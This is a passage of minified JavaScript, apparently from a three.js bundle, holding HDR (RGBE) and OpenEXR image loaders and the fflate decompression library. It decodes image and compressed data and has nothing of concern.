Uint16Array(e.subarray(i,i+128)));for(;0>(r=o.indexOf("\n"))&&a<t&&i<e.byteLength;)s+=o,a+=o.length,i+=128,o+=String.fromCharCode.apply(null,new Uint16Array(e.subarray(i,i+128)));return-1<r&&(e.pos+=a+r+1,s+o.slice(0,r))},i=function(e,t,n,i){const r=e[t+3],a=Math.pow(2,r-128)/255;n[i+0]=e[t+0]*a,n[i+1]=e[t+1]*a,n[i+2]=e[t+2]*a,n[i+3]=1},r=function(e,t,n,i){const r=e[t+3],a=Math.pow(2,r-128)/255;n[i+0]=wi(Math.min(e[t+0]*a,65504)),n[i+1]=wi(Math.min(e[t+1]*a,65504)),n[i+2]=wi(Math.min(e[t+2]*a,65504)),n[i+3]=wi(1)},a=new Uint8Array(e);a.pos=0;const s=function(e){const i=/^\s*GAMMA\s*=\s*(\d+(\.\d+)?)\s*$/,r=/^\s*EXPOSURE\s*=\s*(\d+(\.\d+)?)\s*$/,a=/^\s*FORMAT=(\S+)\s*$/,s=/^\s*\-Y\s+(\d+)\s+\+X\s+(\d+)\s*$/,o={valid:0,string:"",comments:"",programtype:"RGBE",format:"",gamma:1,exposure:1,width:0,height:0};let l,c;for((e.pos>=e.byteLength||!(l=n(e)))&&t(1,"no header found"),(c=l.match(/^#\?(\S+)/))||t(3,"bad initial token"),o.valid|=1,o.programtype=c[1],o.string+=l+"\n";l=n(e),!1!==l;)if(o.string+=l+"\n","#"!==l.charAt(0)){if((c=l.match(i))&&(o.gamma=parseFloat(c[1])),(c=l.match(r))&&(o.exposure=parseFloat(c[1])),(c=l.match(a))&&(o.valid|=2,o.format=c[1]),(c=l.match(s))&&(o.valid|=4,o.height=parseInt(c[1],10),o.width=parseInt(c[2],10)),2&o.valid&&4&o.valid)break}else o.comments+=l+"\n";return 2&o.valid||t(3,"missing format specifier"),4&o.valid||t(3,"missing image size specifier"),o}(a),o=s.width,l=s.height,c=function(e,n,i){const r=n;if(r<8||r>32767||2!==e[0]||2!==e[1]||128&e[2])return new Uint8Array(e);r!==(e[2]<<8|e[3])&&t(3,"wrong scanline width");const a=new Uint8Array(4*n*i);a.length||t(4,"unable to allocate buffer space");let s=0,o=0;const l=4*r,c=new Uint8Array(4),h=new Uint8Array(l);let A=i;for(;A>0&&o<e.byteLength;){o+4>e.byteLength&&t(1),c[0]=e[o++],c[1]=e[o++],c[2]=e[o++],c[3]=e[o++],2==c[0]&&2==c[1]&&(c[2]<<8|c[3])==r||t(3,"bad rgbe scanline format");let n,i=0;for(;i<l&&o<e.byteLength;){n=e[o++];const r=n>128;if(r&&(n-=128),(0===n||i+n>l)&&t(3,"bad scanline data"),r){const t=e[o++];for(let e=0;e<n;e++)h[i++]=t}else h.set(e.subarray(o,o+n),i),i+=n,o+=n}const u=r;for(let e=0;e<u;e++){let t=0;a[s]=h[e+t],t+=r,a[s+1]=h[e+t],t+=r,a[s+2]=h[e+t],t+=r,a[s+3]=h[e+t],s+=4}A--}return a}(a.subarray(a.pos),o,l);let h,A,u;switch(this.type){case Te:u=c.length/4;const e=new Float32Array(4*u);for(let t=0;t<u;t++)i(c,4*t,e,4*t);h=e,A=Te;break;case Re:u=c.length/4;const t=new Uint16Array(4*u);for(let e=0;e<u;e++)r(c,4*e,t,4*e);h=t,A=Re;break;default:throw new Error("THREE.RGBELoader: Unsupported type: "+this.type)}return{width:o,height:l,data:h,header:s.string,gamma:s.gamma,exposure:s.exposure,type:A}}setDataType(e){return this.type=e,this}load(e,t,n,i){return super.load(e,(function(e,n){switch(e.type){case Te:case Re:e.colorSpace=tt,e.minFilter=xe,e.magFilter=xe,e.generateMipmaps=!1,e.flipY=!0}t&&t(e,n)}),n,i)}}
/*!
    fflate - fast JavaScript compression/decompression
    <https://101arrowz.github.io/fflate>
    Licensed under MIT. https://github.com/101arrowz/fflate/blob/master/LICENSE
    version 0.8.2
    */var Nc=Uint8Array,Fc=Uint16Array,Oc=Int32Array,kc=new Nc([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,0,0,0]),Gc=new Nc([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13,0,0]),Hc=new Nc([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),zc=function(e,t){for(var n=new Fc(31),i=0;i<31;++i)n[i]=t+=1<<e[i-1];var r=new Oc(n[30]);for(i=1;i<30;++i)for(var a=n[i];a<n[i+1];++a)r[a]=a-n[i]<<5|i;return{b:n,r:r}},Vc=zc(kc,2),Wc=Vc.b,qc=Vc.r;Wc[28]=258,qc[258]=28;for(var jc=zc(Gc,0).b,Yc=new Fc(32768),Xc=0;Xc<32768;++Xc){var Kc=(43690&Xc)>>1|(21845&Xc)<<1;Kc=(61680&(Kc=(52428&Kc)>>2|(13107&Kc)<<2))>>4|(3855&Kc)<<4,Yc[Xc]=((65280&Kc)>>8|(255&Kc)<<8)>>1}var Jc=function(e,t,n){for(var i=e.length,r=0,a=new Fc(t);r<i;++r)e[r]&&++a[e[r]-1];var s,o=new Fc(t);for(r=1;r<t;++r)o[r]=o[r-1]+a[r-1]<<1;if(n){s=new Fc(1<<t);var l=15-t;for(r=0;r<i;++r)if(e[r])for(var c=r<<4|e[r],h=t-e[r],A=o[e[r]-1]++<<h,u=A|(1<<h)-1;A<=u;++A)s[Yc[A]>>l]=c}else for(s=new Fc(i),r=0;r<i;++r)e[r]&&(s[r]=Yc[o[e[r]-1]++]>>15-e[r]);return s},Zc=new Nc(288);for(Xc=0;Xc<144;++Xc)Zc[Xc]=8;for(Xc=144;Xc<256;++Xc)Zc[Xc]=9;for(Xc=256;Xc<280;++Xc)Zc[Xc]=7;for(Xc=280;Xc<288;++Xc)Zc[Xc]=8;var $c=new Nc(32);for(Xc=0;Xc<32;++Xc)$c[Xc]=5;var eh=Jc(Zc,9,1),th=Jc($c,5,1),nh=function(e){for(var t=e[0],n=1;n<e.length;++n)e[n]>t&&(t=e[n]);return t},ih=function(e,t,n){var i=t/8|0;return(e[i]|e[i+1]<<8)>>(7&t)&n},rh=function(e,t){var n=t/8|0;return(e[n]|e[n+1]<<8|e[n+2]<<16)>>(7&t)},ah=function(e){return(e+7)/8|0},sh=["unexpected EOF","invalid block type","invalid length/literal","invalid distance","stream finished","no stream handler",,"no callback","invalid UTF-8 data","extra field too long","date not in range 1980-2099","filename too long","stream finishing","invalid zip data"],oh=function(e,t,n){var i=new Error(t||sh[e]);if(i.code=e,Error.captureStackTrace&&Error.captureStackTrace(i,oh),!n)throw i;return i},lh=new Nc(0);function ch(e,t){return function(e,t,n,i){var r=e.length;if(!r||t.f&&!t.l)return n||new Nc(0);var a=!n,s=a||2!=t.i,o=t.i;a&&(n=new Nc(3*r));var l=function(e){var t=n.length;if(e>t){var i=new Nc(Math.max(2*t,e));i.set(n),n=i}},c=t.f||0,h=t.p||0,A=t.b||0,u=t.l,d=t.d,p=t.m,f=t.n,g=8*r;do{if(!u){c=ih(e,h,1);var m=ih(e,h+1,3);if(h+=3,!m){var v=e[(B=ah(h)+4)-4]|e[B-3]<<8,E=B+v;if(E>r){o&&oh(0);break}s&&l(A+v),n.set(e.subarray(B,E),A),t.b=A+=v,t.p=h=8*E,t.f=c;continue}if(1==m)u=eh,d=th,p=9,f=5;else if(2==m){var b=ih(e,h,31)+257,C=ih(e,h+10,15)+4,_=b+ih(e,h+5,31)+1;h+=14;for(var I=new Nc(_),x=new Nc(19),y=0;y<C;++y)x[Hc[y]]=ih(e,h+3*y,7);h+=3*C;var w=nh(x),M=(1<<w)-1,S=Jc(x,w,1);for(y=0;y<_;){var B,T=S[ih(e,h,M)];if(h+=15&T,(B=T>>4)<16)I[y++]=B;else{var R=0,D=0;for(16==B?(D=3+ih(e,h,3),h+=2,R=I[y-1]):17==B?(D=3+ih(e,h,7),h+=3):18==B&&(D=11+ih(e,h,127),h+=7);D--;)I[y++]=R}}var Q=I.subarray(0,b),U=I.subarray(b);p=nh(Q),f=nh(U),u=Jc(Q,p,1),d=Jc(U,f,1)}else oh(1);if(h>g){o&&oh(0);break}}s&&l(A+131072);for(var L=(1<<p)-1,P=(1<<f)-1,N=h;;N=h){var F=(R=u[rh(e,h)&L])>>4;if((h+=15&R)>g){o&&oh(0);break}if(R||oh(2),F<256)n[A++]=F;else{if(256==F){N=h,u=null;break}var O=F-254;if(F>264){var k=kc[y=F-257];O=ih(e,h,(1<<k)-1)+Wc[y],h+=k}var G=d[rh(e,h)&P],H=G>>4;if(G||oh(3),h+=15&G,U=jc[H],H>3&&(k=Gc[H],U+=rh(e,h)&(1<<k)-1,h+=k),h>g){o&&oh(0);break}s&&l(A+131072);var z=A+O;if(A<U){var V=0-U,W=Math.min(U,z);for(V+A<0&&oh(3);A<W;++A)n[A]=i[V+A]}for(;A<z;++A)n[A]=n[A-U]}}t.l=u,t.p=N,t.b=A,t.f=c,u&&(c=1,t.m=p,t.d=d,t.n=f)}while(!c);return A!=n.length&&a?function(e,t,n){return(null==n||n>e.length)&&(n=e.length),new Nc(e.subarray(0,n))}(n,0,A):n.subarray(0,A)}(e.subarray((i=t,(8!=(15&(n=e)[0])||n[0]>>4>7||(n[0]<<8|n[1])%31)&&oh(6,"invalid zlib data"),(n[1]>>5&1)==+!i&&oh(6,"invalid zlib data: "+(32&n[1]?"need":"unexpected")+" dictionary"),2+(n[1]>>3&4)),-4),{i:2},t,t);var n,i}var hh="undefined"!=typeof TextDecoder&&new TextDecoder;try{hh.decode(lh,{stream:!0})}catch(Hu){}class Ah extends zl{constructor(e){super(e),this.type=Re}parse(e){const t=65536,n=14,i=65537,r=Math.pow(2.7182818,2.2),a={l:0,c:0,lc:0};function s(e,t,n,i,r){for(;n<e;)t=t<<8|k(i,r),n+=8;n-=e,a.l=t>>n&(1<<e)-1,a.c=t,a.lc=n}const o=new Array(59);function l(e,t,n,r,l,c){const h=t;let A=0,u=0;for(;r<=l;r++){if(h.value-t.value>n)return!1;s(6,A,u,e,h);const i=a.l;if(A=a.c,u=a.lc,c[r]=i,63==i){if(h.value-t.value>n)throw new Error("Something wrong with hufUnpackEncTable");s(8,A,u,e,h);let i=a.l+6;if(A=a.c,u=a.lc,r+i>l+1)throw new Error("Something wrong with hufUnpackEncTable");for(;i--;)c[r++]=0;r--}else if(i>=59){let e=i-59+2;if(r+e>l+1)throw new Error("Something wrong with hufUnpackEncTable");for(;e--;)c[r++]=0;r--}}!function(e){for(let e=0;e<=58;++e)o[e]=0;for(let t=0;t<i;++t)o[e[t]]+=1;let t=0;for(let e=58;e>0;--e){const n=t+o[e]>>1;o[e]=t,t=n}for(let t=0;t<i;++t){const n=e[t];n>0&&(e[t]=n|o[n]++<<6)}}(c)}function c(e){return 63&e}function h(e){return e>>6}const A={c:0,lc:0};function u(e,t,n,i){e=e<<8|k(n,i),t+=8,A.c=e,A.lc=t}const d={c:0,lc:0};function p(e,t,n,i,r,a,s,o,l){if(e==t){i<8&&(u(n,i,r,a),n=A.c,i=A.lc);let e=n>>(i-=8);if(e=new Uint8Array([e])[0],o.value+e>l)return!1;const t=s[o.value-1];for(;e-- >0;)s[o.value++]=t}else{if(!(o.value<l))return!1;s[o.value++]=e}d.c=n,d.lc=i}function f(e){return 65535&e}function g(e){const t=f(e);return t>32767?t-65536:t}const m={a:0,b:0};function v(e,t){const n=g(e),i=g(t),r=n+(1&i)+(i>>1),a=r,s=r-i;m.a=a,m.b=s}function E(e,t){const n=f(e),i=f(t),r=n-(i>>1)&65535,a=i+r-32768&65535;m.a=a,m.b=r}function b(e,t,n,i,r,a,s){const o=s<16384,l=n>r?r:n;let c,h,A=1;for(;A<=l;)A<<=1;for(A>>=1,c=A,A>>=1;A>=1;){h=0;const s=h+a*(r-c),l=a*A,u=a*c,d=i*A,p=i*c;let f,g,b,C;for(;h<=s;h+=u){let r=h;const a=h+i*(n-c);for(;r<=a;r+=p){const n=r+d,i=r+l,a=i+d;o?(v(e[r+t],e[i+t]),f=m.a,b=m.b,v(e[n+t],e[a+t]),g=m.a,C=m.b,v(f,g),e[r+t]=m.a,e[n+t]=m.b,v(b,C),e[i+t]=m.a,e[a+t]=m.b):(E(e[r+t],e[i+t]),f=m.a,b=m.b,E(e[n+t],e[a+t]),g=m.a,C=m.b,E(f,g),e[r+t]=m.a,e[n+t]=m.b,E(b,C),e[i+t]=m.a,e[a+t]=m.b)}if(n&A){const n=r+l;o?v(e[r+t],e[n+t]):E(e[r+t],e[n+t]),f=m.a,e[n+t]=m.b,e[r+t]=f}}if(r&A){let r=h;const a=h+i*(n-c);for(;r<=a;r+=p){const n=r+d;o?v(e[r+t],e[n+t]):E(e[r+t],e[n+t]),f=m.a,e[n+t]=m.b,e[r+t]=f}}c=A,A>>=1}return h}function C(e,t,r,a,s,o){const f=r.value,g=O(t,r),m=O(t,r);r.value+=4;const v=O(t,r);if(r.value+=4,g<0||g>=i||m<0||m>=i)throw new Error("Something wrong with HUF_ENCSIZE");const E=new Array(i),b=new Array(16384);if(function(e){for(let t=0;t<16384;t++)e[t]={},e[t].len=0,e[t].lit=0,e[t].p=null}(b),l(e,r,a-(r.value-f),g,m,E),v>8*(a-(r.value-f)))throw new Error("Something wrong with hufUncompress");!function(e,t,i,r){for(;t<=i;t++){const i=h(e[t]),a=c(e[t]);if(i>>a)throw new Error("Invalid table entry");if(a>n){const e=r[i>>a-n];if(e.len)throw new Error("Invalid table entry");if(e.lit++,e.p){const t=e.p;e.p=new Array(e.lit);for(let n=0;n<e.lit-1;++n)e.p[n]=t[n]}else e.p=new Array(1);e.p[e.lit-1]=t}else if(a){let e=0;for(let s=1<<n-a;s>0;s--){const s=r[(i<<n-a)+e];if(s.len||s.p)throw new Error("Invalid table entry");s.len=a,s.lit=t,e++}}}}(E,g,m,b),function(e,t,i,r,a,s,o,l,f){let g=0,m=0;const v=o,E=Math.trunc(r.value+(a+7)/8);for(;r.value<E;)for(u(g,m,i,r),g=A.c,m=A.lc;m>=n;){const a=t[g>>m-n&16383];if(a.len)m-=a.len,p(a.lit,s,g,m,i,r,l,f,v),g=d.c,m=d.lc;else{if(!a.p)throw new Error("hufDecode issues");let t;for(t=0;t<a.lit;t++){const n=c(e[a.p[t]]);for(;m<n&&r.value<E;)u(g,m,i,r),g=A.c,m=A.lc;if(m>=n&&h(e[a.p[t]])==(g>>m-n&(1<<n)-1)){m-=n,p(a.p[t],s,g,m,i,r,l,f,v),g=d.c,m=d.lc;break}}if(t==a.lit)throw new Error("hufDecode issues")}}const b=8-a&7;for(g>>=b,m-=b;m>0;){const e=t[g<<n-m&16383];if(!e.len)throw new Error("hufDecode issues");m-=e.len,p(e.lit,s,g,m,i,r,l,f,v),g=d.c,m=d.lc}}(E,b,e,r,v,m,o,s,{value:0})}function _(e){for(let t=1;t<e.length;t++){const n=e[t-1]+e[t]-128;e[t]=n}}function I(e,t){let n=0,i=Math.floor((e.length+1)/2),r=0;const a=e.length-1;for(;!(r>a||(t[r++]=e[n++],r>a));)t[r++]=e[i++]}function x(e){let t=e.byteLength;const n=new Array;let i=0;const r=new DataView(e);for(;t>0;){const e=r.getInt8(i++);if(e<0){const a=-e;t-=a+1;for(let e=0;e<a;e++)n.push(r.getUint8(i++))}else{const a=e;t-=2;const s=r.getUint8(i++);for(let e=0;e<a+1;e++)n.push(s)}}return n}function y(e,t,n){let i,r=1;for(;r<64;)i=t[e.value],65280==i?r=64:i>>8==255?r+=255&i:(n[r]=i,r++),e.value++}function w(e,t){t[0]=W(e[0]),t[1]=W(e[1]),t[2]=W(e[5]),t[3]=W(e[6]),t[4]=W(e[14]),t[5]=W(e[15]),t[6]=W(e[27]),t[7]=W(e[28]),t[8]=W(e[2]),t[9]=W(e[4]),t[10]=W(e[7]),t[11]=W(e[13]),t[12]=W(e[16]),t[13]=W(e[26]),t[14]=W(e[29]),t[15]=W(e[42]),t[16]=W(e[3]),t[17]=W(e[8]),t[18]=W(e[12]),t[19]=W(e[17]),t[20]=W(e[25]),t[21]=W(e[30]),t[22]=W(e[41]),t[23]=W(e[43]),t[24]=W(e[9]),t[25]=W(e[11]),t[26]=W(e[18]),t[27]=W(e[24]),t[28]=W(e[31]),t[29]=W(e[40]),t[30]=W(e[44]),t[31]=W(e[53]),t[32]=W(e[10]),t[33]=W(e[19]),t[34]=W(e[23]),t[35]=W(e[32]),t[36]=W(e[39]),t[37]=W(e[45]),t[38]=W(e[52]),t[39]=W(e[54]),t[40]=W(e[20]),t[41]=W(e[22]),t[42]=W(e[33]),t[43]=W(e[38]),t[44]=W(e[46]),t[45]=W(e[51]),t[46]=W(e[55]),t[47]=W(e[60]),t[48]=W(e[21]),t[49]=W(e[34]),t[50]=W(e[37]),t[51]=W(e[47]),t[52]=W(e[50]),t[53]=W(e[56]),t[54]=W(e[59]),t[55]=W(e[61]),t[56]=W(e[35]),t[57]=W(e[36]),t[58]=W(e[48]),t[59]=W(e[49]),t[60]=W(e[57]),t[61]=W(e[58]),t[62]=W(e[62]),t[63]=W(e[63])}function M(e){const t=.5*Math.cos(.7853975),n=.5*Math.cos(3.14159/16),i=.5*Math.cos(3.14159/8),r=.5*Math.cos(3*3.14159/16),a=.5*Math.cos(.981746875),s=.5*Math.cos(3*3.14159/8),o=.5*Math.cos(1.374445625),l=new Array(4),c=new Array(4),h=new Array(4),A=new Array(4);for(let u=0;u<8;++u){const d=8*u;l[0]=i*e[d+2],l[1]=s*e[d+2],l[2]=i*e[d+6],l[3]=s*e[d+6],c[0]=n*e[d+1]+r*e[d+3]+a*e[d+5]+o*e[d+7],c[1]=r*e[d+1]-o*e[d+3]-n*e[d+5]-a*e[d+7],c[2]=a*e[d+1]-n*e[d+3]+o*e[d+5]+r*e[d+7],c[3]=o*e[d+1]-a*e[d+3]+r*e[d+5]-n*e[d+7],h[0]=t*(e[d+0]+e[d+4]),h[3]=t*(e[d+0]-e[d+4]),h[1]=l[0]+l[3],h[2]=l[1]-l[2],A[0]=h[0]+h[1],A[1]=h[3]+h[2],A[2]=h[3]-h[2],A[3]=h[0]-h[1],e[d+0]=A[0]+c[0],e[d+1]=A[1]+c[1],e[d+2]=A[2]+c[2],e[d+3]=A[3]+c[3],e[d+4]=A[3]-c[3],e[d+5]=A[2]-c[2],e[d+6]=A[1]-c[1],e[d+7]=A[0]-c[0]}for(let u=0;u<8;++u)l[0]=i*e[16+u],l[1]=s*e[16+u],l[2]=i*e[48+u],l[3]=s*e[48+u],c[0]=n*e[8+u]+r*e[24+u]+a*e[40+u]+o*e[56+u],c[1]=r*e[8+u]-o*e[24+u]-n*e[40+u]-a*e[56+u],c[2]=a*e[8+u]-n*e[24+u]+o*e[40+u]+r*e[56+u],c[3]=o*e[8+u]-a*e[24+u]+r*e[40+u]-n*e[56+u],h[0]=t*(e[u]+e[32+u]),h[3]=t*(e[u]-e[32+u]),h[1]=l[0]+l[3],h[2]=l[1]-l[2],A[0]=h[0]+h[1],A[1]=h[3]+h[2],A[2]=h[3]-h[2],A[3]=h[0]-h[1],e[0+u]=A[0]+c[0],e[8+u]=A[1]+c[1],e[16+u]=A[2]+c[2],e[24+u]=A[3]+c[3],e[32+u]=A[3]-c[3],e[40+u]=A[2]-c[2],e[48+u]=A[1]-c[1],e[56+u]=A[0]-c[0]}function S(e){for(let t=0;t<64;++t){const n=e[0][t],i=e[1][t],r=e[2][t];e[0][t]=n+1.5747*r,e[1][t]=n-.1873*i-.4682*r,e[2][t]=n+1.8556*i}}function B(e,t,n){for(let i=0;i<64;++i)t[n+i]=wi(T(e[i]))}function T(e){return e<=1?Math.sign(e)*Math.pow(Math.abs(e),2.2):Math.sign(e)*Math.pow(r,Math.abs(e)-1)}function R(e){return new DataView(e.array.buffer,e.offset.value,e.size)}function D(e){const t=e.viewer.buffer.slice(e.offset.value,e.offset.value+e.size),n=new Uint8Array(x(t)),i=new Uint8Array(n.length);return _(n),I(n,i),new DataView(i.buffer)}function Q(e){const t=ch(e.array.slice(e.offset.value,e.offset.value+e.size)),n=new Uint8Array(t.length);return _(t),I(t,n),new DataView(n.buffer)}function U(e){const n=e.viewer,i={value:e.offset.value},r=new Uint16Array(e.columns*e.lines*(e.inputChannels.length*e.type)),a=new Uint8Array(8192);let s=0;const o=new Array(e.inputChannels.length);for(let t=0,n=e.inputChannels.length;t<n;t++)o[t]={},o[t].start=s,o[t].end=o[t].start,o[t].nx=e.columns,o[t].ny=e.lines,o[t].size=e.type,s+=o[t].nx*o[t].ny*o[t].size;const l=q(n,i),c=q(n,i);if(c>=8192)throw new Error("Something is wrong with PIZ_COMPRESSION BITMAP_SIZE");if(l<=c)for(let e=0;e<c-l+1;e++)a[e+l]=G(n,i);const h=new Uint16Array(t),A=function(e,n){let i=0;for(let r=0;r<t;++r)(0==r||e[r>>3]&1<<(7&r))&&(n[i++]=r);const r=i-1;for(;i<t;)n[i++]=0;return r}(a,h),u=O(n,i);C(e.array,n,i,u,r,s);for(let t=0;t<e.inputChannels.length;++t){const e=o[t];for(let n=0;n<o[t].size;++n)b(r,e.start+n,e.nx,e.size,e.ny,e.nx*e.size,A)}!function(e,t,n){for(let i=0;i<n;++i)t[i]=e[t[i]]}(h,r,s);let d=0;const p=new Uint8Array(r.buffer.byteLength);for(let t=0;t<e.lines;t++)for(let t=0;t<e.inputChannels.length;t++){const e=o[t],n=e.nx*e.size,i=new Uint8Array(r.buffer,2*e.end,2*n);p.set(i,d),d+=2*n,e.end+=n}return new DataView(p.buffer)}function L(e){const t=ch(e.array.slice(e.offset.value,e.offset.value+e.size)),n=e.inputChannels.length*e.lines*e.columns*e.totalBytes,i=new ArrayBuffer(n),r=new DataView(i);let a=0,s=0;const o=new Array(4);for(let n=0;n<e.lines;n++)for(let n=0;n<e.inputChannels.length;n++){let i=0;switch(e.inputChannels[n].pixelType){case 1:o[0]=a,o[1]=o[0]+e.columns,a=o[1]+e.columns;for(let n=0;n<e.columns;++n)i+=t[o[0]++]<<8|t[o[1]++],r.setUint16(s,i,!0),s+=2;break;case 2:o[0]=a,o[1]=o[0]+e.columns,o[2]=o[1]+e.columns,a=o[2]+e.columns;for(let n=0;n<e.columns;++n)i+=t[o[0]++]<<24|t[o[1]++]<<16|t[o[2]++]<<8,r.setUint32(s,i,!0),s+=4}}return r}function P(e){const t=e.viewer,n={value:e.offset.value},i=new Uint8Array(e.columns*e.lines*(e.inputChannels.length*e.type*2)),r={version:H(t,n),unknownUncompressedSize:H(t,n),unknownCompressedSize:H(t,n),acCompressedSize:H(t,n),dcCompressedSize:H(t,n),rleCompressedSize:H(t,n),rleUncompressedSize:H(t,n),rleRawSize:H(t,n),totalAcUncompressedCount:H(t,n),totalDcUncompressedCount:H(t,n),acCompression:H(t,n)};if(r.version<2)throw new Error("EXRLoader.parse: "+te.compression+" version "+r.version+" is unsupported");const a=new Array;let s=q(t,n)-2;for(;s>0;){const e=N(t.buffer,n),i=G(t,n),r=i>>2&3,o=new Int8Array([(i>>4)-1])[0],l=G(t,n);a.push({name:e,index:o,type:l,compression:r}),s-=e.length+3}const o=te.channels,l=new Array(e.inputChannels.length);for(let t=0;t<e.inputChannels.length;++t){const n=l[t]={},i=o[t];n.name=i.name,n.compression=0,n.decoded=!1,n.type=i.pixelType,n.pLinear=i.pLinear,n.width=e.columns,n.height=e.lines}const c={idx:new Array(3)};for(let t=0;t<e.inputChannels.length;++t){const e=l[t];for(let n=0;n<a.length;++n){const i=a[n];e.name==i.name&&(e.compression=i.compression,i.index>=0&&(c.idx[i.index]=t),e.offset=t)}}let h,A,u;if(r.acCompressedSize>0)switch(r.acCompression){case 0:h=new Uint16Array(r.totalAcUncompressedCount),C(e.array,t,n,r.acCompressedSize,h,r.totalAcUncompressedCount);break;case 1:const i=ch(e.array.slice(n.value,n.value+r.totalAcUncompressedCount));h=new Uint16Array(i.buffer),n.value+=r.totalAcUncompressedCount}if(r.dcCompressedSize>0){const t={array:e.array,offset:n,size:r.dcCompressedSize};A=new Uint16Array(Q(t).buffer),n.value+=r.dcCompressedSize}r.rleRawSize>0&&(u=x(ch(e.array.slice(n.value,n.value+r.rleCompressedSize)).buffer),n.value+=r.rleCompressedSize);let d=0;const p=new Array(l.length);for(let e=0;e<p.length;++e)p[e]=new Array;for(let t=0;t<e.lines;++t)for(let t=0;t<l.length;++t)p[t].push(d),d+=l[t].width*e.type*2;!function(e,t,n,i,r,a){let s=new DataView(a.buffer);const o=n[e.idx[0]].width,l=n[e.idx[0]].height,c=Math.floor(o/8),h=Math.ceil(o/8),A=Math.ceil(l/8),u=o-8*(h-1),d=l-8*(A-1),p={value:0},f=new Array(3),g=new Array(3),m=new Array(3),v=new Array(3),E=new Array(3);for(let n=0;n<3;++n)E[n]=t[e.idx[n]],f[n]=n<1?0:f[n-1]+h*A,g[n]=new Float32Array(64),m[n]=new Uint16Array(64),v[n]=new Uint16Array(64*h);for(let t=0;t<A;++t){let a=8;t==A-1&&(a=d);let o=8;for(let e=0;e<h;++e){e==h-1&&(o=u);for(let e=0;e<3;++e)m[e].fill(0),m[e][0]=r[f[e]++],y(p,i,m[e]),w(m[e],g[e]),M(g[e]);S(g);for(let t=0;t<3;++t)B(g[t],v[t],64*e)}let l=0;for(let i=0;i<3;++i){const r=n[e.idx[i]].type;for(let e=8*t;e<8*t+a;++e){l=E[i][e];for(let t=0;t<c;++t){const n=64*t+8*(7&e);s.setUint16(l+0*r,v[i][n+0],!0),s.setUint16(l+2*r,v[i][n+1],!0),s.setUint16(l+4*r,v[i][n+2],!0),s.setUint16(l+6*r,v[i][n+3],!0),s.setUint16(l+8*r,v[i][n+4],!0),s.setUint16(l+10*r,v[i][n+5],!0),s.setUint16(l+12*r,v[i][n+6],!0),s.setUint16(l+14*r,v[i][n+7],!0),l+=16*r}}if(c!=h)for(let e=8*t;e<8*t+a;++e){const t=E[i][e]+8*c*2*r,n=64*c+8*(7&e);for(let e=0;e<o;++e)s.setUint16(t+2*e*r,v[i][n+e],!0)}}}const b=new Uint16Array(o);s=new DataView(a.buffer);for(let t=0;t<3;++t){n[e.idx[t]].decoded=!0;const i=n[e.idx[t]].type;if(2==n[t].type)for(let e=0;e<l;++e){const n=E[t][e];for(let e=0;e<o;++e)b[e]=s.getUint16(n+2*e*i,!0);for(let e=0;e<o;++e)s.setFloat32(n+2*e*i,W(b[e]),!0)}}}(c,p,l,h,A,i);for(let t=0;t<l.length;++t){const n=l[t];if(!n.decoded){if(2!==n.compression)throw new Error("EXRLoader.parse: unsupported channel compression");{let r=0,a=0;for(let s=0;s<e.lines;++s){let e=p[t][r];for(let t=0;t<n.width;++t){for(let t=0;t<2*n.type;++t)i[e++]=u[a+t*n.width*n.height];a++}r++}}}}return new DataView(i.buffer)}function N(e,t){const n=new Uint8Array(e);let i=0;for(;0!=n[t.value+i];)i+=1;const r=(new TextDecoder).decode(n.slice(t.value,t.value+i));return t.value=t.value+i+1,r}function F(e,t){const n=e.getInt32(t.value,!0);return t.value=t.value+4,n}function O(e,t){const n=e.getUint32(t.value,!0);return t.value=t.value+4,n}function k(e,t){const n=e[t.value];return t.value=t.value+1,n}function G(e,t){const n=e.getUint8(t.value);return t.value=t.value+1,n}const H=function(e,t){let n;return n="getBigInt64"in DataView.prototype?Number(e.getBigInt64(t.value,!0)):e.getUint32(t.value+4,!0)+Number(e.getUint32(t.value,!0)<<32),t.value+=8,n};function z(e,t){const n=e.getFloat32(t.value,!0);return t.value+=4,n}function V(e,t){return wi(z(e,t))}function W(e){const t=(31744&e)>>10,n=1023&e;return(e>>15?-1:1)*(t?31===t?n?NaN:1/0:Math.pow(2,t-15)*(1+n/1024):n/1024*6103515625e-14)}function q(e,t){const n=e.getUint16(t.value,!0);return t.value+=2,n}function j(e,t){return W(q(e,t))}function Y(e,t,n,i,r){return"string"===i||"stringvector"===i||"iccProfile"===i?function(e,t,n){const i=(new TextDecoder).decode(new Uint8Array(e).slice(t.value,t.value+n));return t.value=t.value+n,i}(t,n,r):"chlist"===i?function(e,t,n,i){const r=n.value,a=[];for(;n.value<r+i-1;){const i=N(t,n),r=F(e,n),s=G(e,n);n.value+=3;const o=F(e,n),l=F(e,n);a.push({name:i,pixelType:r,pLinear:s,xSampling:o,ySampling:l})}return n.value+=1,a}(e,t,n,r):"chromaticities"===i?function(e,t){return{redX:z(e,t),redY:z(e,t),greenX:z(e,t),greenY:z(e,t),blueX:z(e,t),blueY:z(e,t),whiteX:z(e,t),whiteY:z(e,t)}}(e,n):"compression"===i?function(e,t){return["NO_COMPRESSION","RLE_COMPRESSION","ZIPS_COMPRESSION","ZIP_COMPRESSION","PIZ_COMPRESSION","PXR24_COMPRESSION","B44_COMPRESSION","B44A_COMPRESSION","DWAA_COMPRESSION","DWAB_COMPRESSION"][G(e,t)]}(e,n):"box2i"===i?function(e,t){return{xMin:F(e,t),yMin:F(e,t),xMax:F(e,t),yMax:F(e,t)}}(e,n):"envmap"===i?function(e,t){return["ENVMAP_LATLONG","ENVMAP_CUBE"][G(e,t)]}(e,n):"tiledesc"===i?function(e,t){const 